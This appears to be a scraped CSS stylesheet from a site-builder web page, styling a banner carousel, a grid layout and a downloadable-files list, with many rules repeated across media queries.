.p_NumBtn{ width:150px; height:66px; border-color:rgba(242,242,242,1); border-width:2px; border-style:solid; } .c_portalResEbizads_banner-01001 .p_NumBtn .shape{ display:none; } .c_portalResEbizads_banner-01001 .p_NumBtn:active{ border-color:rgba(103,184,180,1); } .c_portalResEbizads_banner-01001 .p_NumBtn.active{ border-color:rgba(103,184,180,1); }  .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_ImgSummary{ text-align:justify; vertical-align:top; word-break:break-all; } .c_portalResEbizads_banner-01001 .p_ImgHead{ display:inline-table; margin:0; padding:0; color:#323232; font-size:30px; font-weight:400; text-align:left; white-space:nowrap; overflow:visible; } .c_portalResEbizads_banner-01001 .p_ImgHead .font{ display:table-cell; vertical-align:top; line-height: 30px; } .c_portalResEbizads_banner-01001 .p_ImgHead .iconfont:before{ content:""; } .c_portalResEbizads_banner-01001 .p_TitleBox{ width: inherit; height: auto; overflow: hidden; }   .c_portalResEbizads_banner-01001 .p_SummaryBox{ width: inherit; height: auto; border-width:1px; border-style:none; border-color:rgba(228,228,228,0); background-color:rgba(179, 179, 179,1); overflow: visible; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ background:rgba(81,80,80,.3); width:64px; height:139px; cursor:pointer; text-align:center; color:rgba(255,255,255,1); font-size:40px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .font{ display:table; width:inherit; height:inherit;  pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .iconfont{ display: table-cell; vertical-align: middle; position: relative; top: 3px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB:hover{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(115,115,115,.7); color:rgba(106,192,189,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnB:active{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(81,80,80,.7); } .c_portalResEbizads_banner-01001 .p_interactionB{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ background:rgba(81,80,80,.3); width:64px; height:139px; cursor:pointer; text-align:center; color:rgba(255,255,255,1); font-size:40px; z-index: 999; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .font{ display:table; width:inherit; height:inherit;  pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .iconfont{ display: table-cell; vertical-align: middle; position: relative; top: 3px; right: 4px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA:hover{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(115,115,115,.7); color:rgba(106,192,189,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnA:active{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(81,80,80,.7); } .c_portalResEbizads_banner-01001 .p_interactionA{ width: inherit; height: auto; background-color: transparent; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_interactionA + .p_interactionA { left: initial; right: 0; }  .c_portalResEbizads_banner-01001 .p_imageA{ width: auto; height: auto; overflow: hidden; }   .c_portalResEbizads_banner-01001 .p_images{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_banner{ width: inherit; height:auto; border-width:1px; border-style:none; border-color:rgba(255, 255, 255,1); background-color:transparent; overflow: visible; } .c_portalResEbizads_banner-01001{ min-width: 300px; overflow:auto; } .c_portalResEbizads_banner-01001 .p_banner{ width:100%; height:100%; background-color: transparent; } .c_portalResEbizads_banner-01001 .p_images{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ width:auto; height:auto; border-width: 0; background-color: transparent; } .c_portalResEbizads_banner-01001 .p_ThumbnailBoxA{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_interactionA{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_interactionB{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_TitleBox{ border-width: 0; } .c_portalResEbizads_banner-01001 .p_TitleBoxA{ width:auto; height:auto; border-width: 0; background-color: transparent; } .c_portalResEbizads_banner-01001 .c_banner{ width:inherit; height:inherit; } .c_portalResEbizads_banner-01001 .p_images{ width:inherit; height:inherit; box-sizing:border-box; -moz-box-sizing:border-box; } .c_portalResEbizads_banner-01001 .p_LinkA{ width:inherit; height:inherit; display: block; position: relative; } .c_portalResEbizads_banner-01001 .p_imageA{ vertical-align:baseline; text-align:center; width:inherit; height:inherit; } .c_portalResEbizads_banner-01001 .p_imageA:hover{ background-color:transparent; } .c_portalResEbizads_banner-01001 .p_imageA:hover:after{ background-color:transparent; } .c_portalResEbizads_banner-01001 .p_interactionA{ cursor: pointer; left: 0; height: 100%; position: absolute; top: 0; z-index:99; overflow:visible; } .c_portalResEbizads_banner-01001 .p_interactionB{ cursor: pointer; right: 0; height:100%; position: absolute; top: 0; z-index: 99; overflow:visible; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ position: absolute; top: 50%; margin-top: -37px; padding-top: 10px; color:rgb(187, 182, 182); left: 0; width:33px; height:64px; background-color: rgba(0,0,0,0.5); z-index: 999; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .iconfont:before{ font-size: 30px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ position: absolute; top: 50%; margin-top: -37px; right: 0; width:33px; height:64px; background-color: rgba(0,0,0,0.5); z-index: 999; padding-top: 10px; color:rgb(187, 182, 182); } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .iconfont:before{ font-size: 30px; } .c_portalResEbizads_banner-01001 .p_SummaryBox{ width:100%; position:absolute; bottom:0; left:0; z-index:5; height:70px; background-color: transparent; display: none; } .c_portalResEbizads_banner-01001 .p_SummaryBox:hover{ background-color: transparent; } .c_portalResEbizads_banner-01001 .p_SummaryBox .p_LinkB{ display: block; background-color: rgba(0,0,0,0.5); } .c_portalResEbizads_banner-01001 .p_TitleBox { width: 100%; height: auto; height: 60px; line-height: 60px; padding: 0 10px; position: absolute; bottom: 0; left: 0; z-index: 999; font-weight: bold; } .c_portalResEbizads_banner-01001 .p_LinkA .p_TitleBox span{ display: block; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_LinkA:hover .p_TitleBox span { color: #fff; } .c_portalResEbizads_banner-01001 .p_TitleBoxA{ width:100%; height:inherit; padding-left:20px; padding-right:20px; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox { position: absolute; text-align: center; font-size: 0; z-index: 6; overflow: hidden; -webkit-transform: translate(0,-50%); transform: translate(0,-50%); bottom: 60px; left: 42%; } .c_portalResEbizads_banner-01001 .p_ThumbnailBoxA{ padding-right: 30px; padding-left: 30px; width: 100%; position: absolute; right: 0; bottom: 0; text-align: right; font-size: 0; z-index: 6; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox .p_NumBtn:first-child{ margin-left: 0; } .c_portalResEbizads_banner-01001 .p_NumBtn{ margin-right:6px; font-size:0; width: 90px; height: auto; display: inline-block; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn{ margin-left:10px; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ margin-left:10px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC{ position:absolute; top: 50%; left: 0; cursor: pointer; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_SwitchBtnD{ position:absolute; top: 50%; right: 0; cursor: pointer; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn, .c_portalResEbizads_banner-01001 .p_SquareNumBtn, .c_portalResEbizads_banner-01001 .p_ListNumBtn{ margin-top:20px; margin-bottom:20px; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ width:98px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont:before{ content: "\e6ae"; font-size: 30px; } .c_portalResEbizads_banner-01001 .p_ImgSummary{ font-weight: normal; white-space: normal; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .iconfont{ font-size: 30px; color: rgba(255,255,255,.6); display: table-cell; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont{ font-size: 30px; color: rgba(255,255,255,.6); display: table-cell; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC:hover .iconfont { color: rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnD:hover .iconfont { color: rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_NumBtn:hover{ border-color: rgba(103,184,180,1); }  .c_portalResEbizads_banner-01001 .swiper-container { margin: 0 auto; position: relative; overflow: hidden;  z-index: 1; height: 100%; } .swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; } .swiper-container-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); -moz-transform: translate3d(0px, 0, 0); -o-transform: translate(0px, 0px); -ms-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); } .swiper-slide { -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative; } .c_portalResEbizads_banner-01001 .p_MatteIcon:before{ content:'\e752'; } .c_portalResEbizads_banner-01001 .widther img{ width: auto!important; } .c_portalResEbizads_banner-01001 .swiper-pagination1 { position: absolute; z-index: 20; bottom: 65px; width: 100%; text-align: center; } .c_portalResEbizads_banner-01001 .dot{ width: 20px; height: 20px; } .c_portalResEbizads_banner-01001 .swiper-pagination span{ display: inline-block; margin-right: 4px; } .c_portalResEbizads_banner-01001 .background_default{ display: inline-block; width: 27px; height: 27px; border-radius: 50%; margin: 0 5px; opacity: 0.8; cursor: pointer; } .c_portalResEbizads_banner-01001 .swiper-wrapper .swiper-slide img { transform: translate(-50%, -50%); position: absolute; top: 50%; left: 50%; max-width: 100%; width: 100%;  } .c_portalResEbizads_banner-01001 .background_default{ width: 17px; height: 17px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ display: none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ display: none; } } @media only screen and (min-width: 769px){ .c_portalResEbizads_banner-01001 .p_prompt{ width: auto; height: auto; text-align: center; background-color: inherit; font-size: 16px; border:1px solid #E4E4E4; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title{ display: inline-table; padding: 0 30px; height: 100%; min-height: 260px; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .iconfont:before { content: ""; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .first{ height: auto; display: table-cell; font-size: 36px; margin-right: 10px; position: relative; color: #09bb07; vertical-align: middle; padding: 0 10px 10px 0; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .first:before{ content: "\e6b4"; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title{ font-size: 24px; text-align: left; color: rgba(51,51,51,1); font-weight: bold; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .font{ display: table-cell; line-height: normal; vertical-align: middle; } .c_portalResEbizads_banner-01001 .p_prompt .promptbox{ width: auto; height: 100%; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_content { font-size: 18px; color: rgba(105, 105, 105,1); padding-left: 65px; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnD{ display:inline-block; vertical-align:middle; cursor:pointer; font-size:56px; color:#e2e2e2; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont:before{ content: '\e687'; display: inline-block; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .font{ display:table; width:inherit; height:inherit; pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC{ display:inline-block; vertical-align:middle; cursor:pointer; font-size:56px; color:#e2e2e2; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .iconfont:before{ content: '\e687'; display: inline-block; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .font{ display:table; width:inherit; height:inherit; pointer-events:none; } .c_portalResEbizads_banner-01001 .p_ListNumBtn{ display:inline-table; height:30px; width:30px; background-color:#67b8b4; border-width:1px; border-color:transparent; color:#999999; font-size: 12px; font-family:'Microsoft YaHei'; } .c_portalResEbizads_banner-01001 .p_ListNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_ListNumBtn .shape{ display:table-cell; width:inherit; height:inherit; text-align:center; vertical-align:middle; } .c_portalResEbizads_banner-01001 .p_ListNumBtn:active { color:rgba(255,255,255,1); } .c_portalResEbizads_banner-01001 .p_ListNumBtn.active { color:rgba(255,255,255,1); } .c_portalResEbizads_banner-01001 .p_ListNumBtn.j-nav-active { color:rgba(255,255,255,1); }  .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ display:inline-block; height:10px; width:100px; padding:0; background-color:#f2f2f2; border-width:1px; border-color:transparent; font-size: 12px; font-family:'Microsoft YaHei'; text-align:center; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn .shape{ text-indent:-9999em; width:inherit; height:inherit; vertical-align:middle; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn:active { background-color:#67b8b4; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn.active { background-color:#67b8b4; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn.j-nav-active { background-color:#67b8b4; }  .c_portalResEbizads_banner-01001 .p_CircleNumBtn{ width:15px; height:15px; display: inline-table; background-color:rgba(228,228,228,1); color:rgba(153,153,153,1); font-size: 12px; border-radius: 10px; -moz-border-radius: 10px; text-align: center; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn .shape{ width:inherit; height:inherit; text-indent: -99999px; display: table-cell; vertical-align: middle; border-radius: inherit; -moz-border-radius: inherit; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn:active { background-color:rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn.active { background-color:rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn.j-nav-active { background-color:rgba(105,192,188,1); }  .c_portalResEbizads_banner-01001 .p_NumBtn{ width:150px; height:66px; border-color:rgba(242,242,242,1); border-width:2px; border-style:solid; } .c_portalResEbizads_banner-01001 .p_NumBtn .shape{ display:none; } .c_portalResEbizads_banner-01001 .p_NumBtn:active{ border-color:rgba(103,184,180,1); } .c_portalResEbizads_banner-01001 .p_NumBtn.active{ border-color:rgba(103,184,180,1); }  .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_ImgSummary{ text-align:justify; vertical-align:top; word-break:break-all; } .c_portalResEbizads_banner-01001 .p_ImgHead{ display:inline-table; margin:0; padding:0; color:#323232; font-size:30px; font-weight:400; text-align:left; white-space:nowrap; overflow:visible; } .c_portalResEbizads_banner-01001 .p_ImgHead .font{ display:table-cell; vertical-align:top; line-height: 30px; } .c_portalResEbizads_banner-01001 .p_ImgHead .iconfont:before{ content:""; } .c_portalResEbizads_banner-01001 .p_TitleBox{ width: inherit; height: auto; overflow: hidden; }   .c_portalResEbizads_banner-01001 .p_SummaryBox{ width: inherit; height: auto; border-width:1px; border-style:none; border-color:rgba(228,228,228,0); background-color:rgba(179, 179, 179,1); overflow: visible; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ background:rgba(81,80,80,.3); width:64px; height:139px; cursor:pointer; text-align:center; color:rgba(255,255,255,1); font-size:40px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .font{ display:table; width:inherit; height:inherit;  pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .iconfont{ display: table-cell; vertical-align: middle; position: relative; top: 3px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB:hover{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(115,115,115,.7); color:rgba(106,192,189,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnB:active{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(81,80,80,.7); } .c_portalResEbizads_banner-01001 .p_interactionB{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ background:rgba(81,80,80,.3); width:64px; height:139px; cursor:pointer; text-align:center; color:rgba(255,255,255,1); font-size:40px; z-index: 999; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .font{ display:table; width:inherit; height:inherit;  pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .iconfont{ display: table-cell; vertical-align: middle; position: relative; top: 3px; right: 4px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA:hover{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(115,115,115,.7); color:rgba(106,192,189,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnA:active{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(81,80,80,.7); } .c_portalResEbizads_banner-01001 .p_interactionA{ width: inherit; height: auto; background-color: transparent; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_interactionA + .p_interactionA { left: initial; right: 0; }  .c_portalResEbizads_banner-01001 .p_imageA{ width: auto; height: auto; overflow: hidden; }   .c_portalResEbizads_banner-01001 .p_images{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_banner{ width: inherit; height:auto; border-width:1px; border-style:none; border-color:rgba(255, 255, 255,1); background-color:transparent; overflow: visible; } .c_portalResEbizads_banner-01001{ min-width: 300px; overflow:auto; } .c_portalResEbizads_banner-01001 .p_banner{ width:100%; height:100%; background-color: transparent; } .c_portalResEbizads_banner-01001 .p_images{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ width:auto; height:auto; border-width: 0; background-color: transparent; } .c_portalResEbizads_banner-01001 .p_ThumbnailBoxA{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_interactionA{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_interactionB{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_TitleBox{ border-width: 0; } .c_portalResEbizads_banner-01001 .p_TitleBoxA{ width:auto; height:auto; border-width: 0; background-color: transparent; } .c_portalResEbizads_banner-01001 .c_banner{ width:inherit; height:inherit; } .c_portalResEbizads_banner-01001 .p_images{ width:inherit; height:inherit; box-sizing:border-box; -moz-box-sizing:border-box; } .c_portalResEbizads_banner-01001 .p_LinkA{ width:inherit; height:inherit; display: block; position: relative; } .c_portalResEbizads_banner-01001 .p_imageA{ vertical-align:baseline; text-align:center; width:inherit; height:inherit; } .c_portalResEbizads_banner-01001 .p_imageA:hover{ background-color:transparent; } .c_portalResEbizads_banner-01001 .p_imageA:hover:after{ background-color:transparent; } .c_portalResEbizads_banner-01001 .p_interactionA{ cursor: pointer; left: 0; height: 100%; position: absolute; top: 0; z-index:99; overflow:visible; } .c_portalResEbizads_banner-01001 .p_interactionB{ cursor: pointer; right: 0; height:100%; position: absolute; top: 0; z-index: 99; overflow:visible; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ position: absolute; top: 50%; margin-top: -37px; padding-top: 10px; color:rgb(187, 182, 182); left: 0; width:33px; height:64px; background-color: rgba(0,0,0,0.5); z-index: 999; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .iconfont:before{ font-size: 30px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ position: absolute; top: 50%; margin-top: -37px; right: 0; width:33px; height:64px; background-color: rgba(0,0,0,0.5); z-index: 999; padding-top: 10px; color:rgb(187, 182, 182); } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .iconfont:before{ font-size: 30px; } .c_portalResEbizads_banner-01001 .p_SummaryBox{ width:100%; position:absolute; bottom:0; left:0; z-index:5; height:70px; background-color: transparent; display: none; } .c_portalResEbizads_banner-01001 .p_SummaryBox:hover{ background-color: transparent; } .c_portalResEbizads_banner-01001 .p_SummaryBox .p_LinkB{ display: block; background-color: rgba(0,0,0,0.5); } .c_portalResEbizads_banner-01001 .p_TitleBox { width: 100%; height: auto; height: 80px; padding: 10px; position: absolute; bottom: 0; left: 0; z-index: 999; font-weight: bold; } .c_portalResEbizads_banner-01001 .p_LinkA .p_TitleBox span{ display: block; height: 25px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; margin-top: 15px; } .c_portalResEbizads_banner-01001 .p_LinkA:hover .p_TitleBox span { color: #fff; } .c_portalResEbizads_banner-01001 .p_TitleBoxA{ width:100%; height:inherit; padding-left:20px; padding-right:20px; } .c_portalResEbizads_banner-01001 .p_ImgHead{ padding-top:10px; padding-bottom:12px; font-size: 30px; font-weight: normal; font-family: "黑体"; color: #fff; white-space: normal; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ position:absolute; text-align:center; font-size:0; z-index:6; overflow:hidden; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_ThumbnailBoxA{ padding-right: 30px; padding-left: 30px; width: 100%; position: absolute; right: 0; bottom: 0; text-align: right; font-size: 0; z-index: 6; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox .p_NumBtn:first-child{ margin-left: 0; } .c_portalResEbizads_banner-01001 .p_NumBtn{ margin-right:6px; font-size:0; width: 90px; height: auto; display: inline-block; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn{ margin-left:10px; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ margin-left:10px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC{ position:absolute; top: 50%; left: 0; cursor: pointer; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_SwitchBtnD{ position:absolute; top: 50%; right: 0; cursor: pointer; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn, .c_portalResEbizads_banner-01001 .p_SquareNumBtn, .c_portalResEbizads_banner-01001 .p_ListNumBtn{ margin-top:20px; margin-bottom:20px; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ width:98px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont:before{ content: "\e6ae"; font-size: 30px; } .c_portalResEbizads_banner-01001 .p_ImgSummary{ font-weight: normal; white-space: normal; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .iconfont{ font-size: 30px; color: rgba(255,255,255,.6); display: table-cell; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont{ font-size: 30px; color: rgba(255,255,255,.6); display: table-cell; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC:hover .iconfont { color: rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnD:hover .iconfont { color: rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_NumBtn:hover{ border-color: rgba(103,184,180,1); }  .c_portalResEbizads_banner-01001 .swiper-container { margin: 0 auto; position: relative; overflow: hidden;  z-index: 1; height: 100%; } .swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; } .swiper-container-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); -moz-transform: translate3d(0px, 0, 0); -o-transform: translate(0px, 0px); -ms-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); } .swiper-slide { -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative; } .c_portalResEbizads_banner-01001 .p_MatteIcon:before{content:'\e752';} .c_portalResEbizads_banner-01001 .widther img{ width: auto!important; } .c_portalResEbizads_banner-01001 .swiper-pagination { position: absolute; z-index: 20; bottom: 80px; width: 100%; text-align: center; } .c_portalResEbizads_banner-01001 .swiper-pagination span{ display: inline-block; margin-right: 4px; } .c_portalResEbizads_banner-01001 .background_default{ display: inline-block; width: 27px; height: 27px; border-radius: 50%; margin: 0 5px; opacity: 0.8; cursor: pointer; } .c_portalResEbizads_banner-01001 .swiper-wrapper .swiper-slide img { transform: translate(-50%, -50%); position: absolute; top: 50%; left: 50%; max-width: 100%; width: 100%;  } } @media only screen and (max-width: 1024px) and (min-width: 769px){ }.w_grid-000{ margin-left: auto; margin-right: auto; min-height: 12rem; width: 100%; } .w_grid-000 > .w_grid{ width: 100%; position: relative; } .w_grid-000 > div > .p_gridbox{ width: 100%; overflow: hidden; position: static; } .w_grid-000 > div > div > .p_gridCell{ float: left; position: static; } .w_grid-000 > div > div > .p_gridCell:not(:empty):before{ content:''; height: 0px; display: block; } .w_grid-000 > .w_grid.signal{ min-height: inherit; } .w_grid-000 > .w_grid.signal > .p_gridbox{ min-height: inherit; } .w_grid-000 > .w_grid.signal > .p_gridbox > .p_gridCell{ min-height: inherit; } .w_grid-000 > div > .p_gridbox > .p_gridCell:first-child{ margin-left: 0; clear: left; } #w_grid-000 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left: 0; clear: left; } @media only screen and (max-width: 768px){ .w_grid-000 > div > .p_gridbox > .p_gridCell{ width: 100%; margin-left: 0; margin-top: 0rem; margin-bottom: 0rem; } #w_grid-1607930033966{margin:0 auto!important;} #w_grid-1607926696711{margin:40px auto 10px!important;} #w_grid-1608028063638{margin:30px auto!important;} #w_fbtn-1608081828207{margin:30px auto 0!important;} #w_grid-1608018622820,#w_grid-1608018628780{} #w_grid-1608025732694{margin:30px auto!important;} } @media only screen and (min-width: 769px){ .w_grid-000 > div > .p_gridbox > .p_gridCell:first-child{ width: 100%; margin-left:0; margin-top: 0rem; margin-bottom: 0rem; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ }.c_portalResFile_relatedlist-01001{ margin-left: auto; margin-right: auto; min-width: 320px; width: 100%; } .c_portalResFile_relatedlist-01001 .p_articles{ overflow: hidden; } .c_portalResFile_relatedlist-01001 .e_box { width: auto; height: auto; } .c_portalResFile_relatedlist-01001 .fluctuat:after { display: block; height: 0; content: ""; clear: both } .c_portalResFile_relatedlist-01001 .p_details .p_type img{ width: 100%; height: 100%; } @media only screen and (max-width: 768px){ .c_portalResFile_relatedlist-01001 .moDown{ display:block; position: absolute; right: 10px; top: 10px; } .c_portalResFile_relatedlist-01001 .p_Product { position: relative; float: left; display: block; width: 100% !important; padding: 10px; }  .c_portalResFile_relatedlist-01001 .p_content { float: left; width: 90%; }   .c_portalResFile_relatedlist-01001 .p_details .p_type { float: left; width: 24px; height: 24px; margin-right: 10px; } .c_portalResFile_relatedlist-01001 .p_details .p_label { float: left; }  .c_portalResFile_relatedlist-01001 .p_fileDetails { float: left; padding-left: 35px; height: 22px; overflow: hidden; } .c_portalResFile_relatedlist-01001 .p_AssistLabel { float: left; padding-left: 50px; }  .c_portalResFile_relatedlist-01001 .p_download { float: left; text-align: center; width: 60px; padding: 0 5px; height: 24px; } .c_portalResFile_relatedlist-01001 .p_CommonBtn{ display: none; } } @media only screen and (min-width: 769px) { .c_portalResFile_relatedlist-01001 .p_download .moDown{display: none;} .c_portalResFile_relatedlist-01001 .file_name{ height: 20px; overflow: hidden; } .c_portalResFile_relatedlist-01001 .p_Product { float: left; display: block; width: 100%; padding: 10px; }  .c_portalResFile_relatedlist-01001 .p_content { float: left; width: 90%; }   .c_portalResFile_relatedlist-01001 .p_details { float: left; width: 50%; } .c_portalResFile_relatedlist-01001 .p_details .p_type { float: left; width: 24px; height: 24px; margin-right: 10px; } .c_portalResFile_relatedlist-01001 .p_details .p_label { float: left; }  .c_portalResFile_relatedlist-01001 .p_fileDetails { float: left; padding-left: 50px; width: 20%; height: 22px; overflow: hidden; } .c_portalResFile_relatedlist-01001 .p_AssistLabel { float: left; padding-left: 50px; width: 30%; }  .c_portalResFile_relatedlist-01001 .p_download { float: left; text-align: center; width: 60px; padding: 0 5px; height: 24px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ }@CHARSET "UTF-8"; *{ padding: 0; margin: 0; } .navLi:nth-child(5) { display: none; border-bottom: 3px solid #0f5ec3; } .navLi:nth-child(5) .navName { color: #0e5ec1!important; } .pagebox{ width: 100%; }.pagebox,#-remove--flag{}body,#-remove--flag{} @media only screen and (max-width: 1200px) and (min-width: 1025px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1200px) and (min-width: 1025px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1200px) and (min-width: 1025px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1440px) and (min-width: 1200px){ } @media only screen and (max-width: 1200px) and (min-width: 1024px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1440px) and (min-width: 1200px){ } @media only screen and (max-width: 1200px) and (min-width: 1024px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media screen and (max-width: 1200px) and (min-width: 769px){ } @media screen and (max-width: 1200px) and (min-width: 769px){ } @media screen and (max-width: 1200px) and (min-width: 